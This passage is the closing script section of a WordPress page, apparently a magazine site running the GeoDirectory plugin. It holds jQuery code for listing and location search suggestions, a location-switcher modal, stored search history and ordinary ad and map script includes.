					error: function (xhr, textStatus, errorThrown) {
						console.log(errorThrown);
					}
				});
			}else{
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();
			}
		}

		/**
		 * set the max height for the suggestion div so to never scroll past the bottom of the page.
		 */
		function gdas_ac_resize_suggestions(){
			setTimeout(function(){
				if(jQuery('.gd-suggestions-dropdown:visible').length){

					var offset = jQuery('.gd-suggestions-dropdown:visible').offset().top;
					var windowHeight = jQuery( window ).height();
					var maxHeight = windowHeight - ( offset - jQuery(window).scrollTop() );
					if(jQuery('.gd-suggestions-dropdown:visible').prev().hasClass('gd_search_text')){
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',windowHeight - 40);
					}else{
						jQuery('.gd-suggestions-dropdown:visible').css('max-height',maxHeight);
					}

				}
			}, 50);
		}

		function gdas_ac_init_suggestions($input){

			setTimeout(function(){
				gdas_ac_resize_suggestions();
			}, 250);

			jQuery($input).on("keyup", function (e) {
				gdasac_doing_search = 3;// city, region, country
				if(gdasac_keyup_timeout != null) clearTimeout(gdasac_keyup_timeout);
				gdasac_keyup_timeout = setTimeout(function(){
					gdas_ac_maybe_fire_suggestions($input);
				},500);
			});
		}

		function gdas_ac_maybe_fire_suggestions(el){
			gdasac_keyup_timeout = null;
			if ( gdasac_suggestions_with != 'terms' ) {
				gdas_ac_listings(el);
			}
			if ( gdasac_suggestions_with != 'posts' ) {
				gdas_ac_categories(el);
			}
		}


		function gdas_ac_create_li($type,$data){

			var output = '';
			var history = '';
			var $delete = '';
			var $common_class = 'list-group-item-action c-pointer p-0 m-0 d-flex justify-content-start  align-items-center text-muted';
			var $common_class_icon = ' d-flex align-items-center justify-content-center p-0 m-0 mr-2';
			var $common_class_title = 'dropdown-header h6 p-2 m-0 bg-light';
			var $icon_size = 'height:38px;width:38px;';

			if(gdasac_li_type != ''){
				if($type=='category'){
					output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';
				}else if($type=='listing'){
					output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';
				}else{
					output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';
				}
			}

			gdasac_li_type = '';


			if($data.history){
				history = '<i class="far fa-clock" title="Search history"></i> ';
				$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
			}else if($type == 'category' && $data.fa_icon){
				var icon_color = $data.fa_icon_color ? '#fff' : '';
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
			}else if($type == 'category'){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
			}else if($type == 'listing' && $data.featured_image.thumbnail){
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100" /></span> ';
			}else{
				history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
			}
			if($type=='category'){
				if($data.area){$data.city = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
			}else if($type=='listing'){
				if($data.area){$data.region = $data.area;}
				output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
			}

			return output;
		}

		function gdasac_click_action($type,$url){

			if($type=='category'){
				// add location
				/*if(geodir_search_params.autocompleter_filter_location) {
					var current_location = geodir_params.location_url;
					$location_string = current_location.replace(geodir_params.location_base_url, "");
					$url += $url.endsWith("/") ? "" : "/";
					$url += $location_string;
				}*/
				window.location = $url
			}else if($type=='listing'){
				window.location = $url
			}
		}

	</script>
	    <script type="text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69264cddbf69f
    -->

    <!-- Modal -->
		<div class="modal fade bsui" id="gdlm-switcher" tabindex="-1" aria-labelledby="dlm-switcher-title" aria-hidden="true">
			<div class="modal-dialog ">
				<div class="modal-content ">
					<div class="modal-header text-center">
						<div class="modal-title text-center w-100">
							<h5 class="w-100" id="dlm-switcher-title">Change Location</h5>
							<h6 class="w-100 h6 text-muted">Find awesome listings near you!</h6>
						</div>
													<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
											</div>
					<div class="modal-body text-center">
						<div class="dropdown">
							<div class="form-group"  ><label  class="sr-only  " >Change Location</label><input type="text"  placeholder="city, region, country"  class="form-control geodir-location-search"  data-toggle="dropdown"  aria-label="city, region, country"  ></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<script>
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
				gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class='dropdown-menu dropdown-caret-0 w-100 scrollbars-ios overflow-auto p-0 m-0 gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
					}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).off("keypress").on("keypress",function(e) {
		if(e.keyCode && e.keyCode == 13 && !gdlmls_is_search && !jQuery($input).parent().find(".gdlm-location-suggestions").hasClass('show')) {
			jQuery($input).attr('aria-expanded','true').addClass('show');jQuery($input).parent().find(".gdlm-location-suggestions").addClass('show');
		}
	});
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
		gdlm_ls_neighbourhood_suggestion();		gdlm_ls_region_suggestion();			}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = 'list-group-item-action c-pointer px-1 py-1 m-0 d-flex justify-content-between';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 0;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 1;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						jQuery('#gdlm-switcher').modal('show').on('shown.bs.modal', function (e) {
				jQuery('.modal .geodir-location-search').trigger("focus").trigger("click");
				// second open might not trigger dropdown so we check.
				setTimeout(function(){
					if( jQuery('.modal .geodir-location-search').attr('aria-expanded')=='false' ){
						jQuery('.modal .geodir-location-search').dropdown('show');
					}
				}, 200);
			});
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="jshowoff-adrotate-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script type="text/javascript" id="clicktrack-adrotate-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script type="text/javascript" id="geodir-google-maps-js-before">
/* <![CDATA[ */
function geodirInitGoogleMap(){window.geodirGoogleMapsCallback=true;try{jQuery(document).trigger("geodir.googleMapsCallback")}catch(err){}}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;key=AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ&amp;libraries=places&amp;callback=geodirInitGoogleMap&amp;ver=6.4.1" id="geodir-google-maps-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms.min.js?ver=2.3.32" id="geodir-g-overlappingmarker-js"></script>
<script type="text/javascript" id="geodir-goMap-js-before">
/* <![CDATA[ */
if (!(window.google && typeof google.maps !== 'undefined')) {
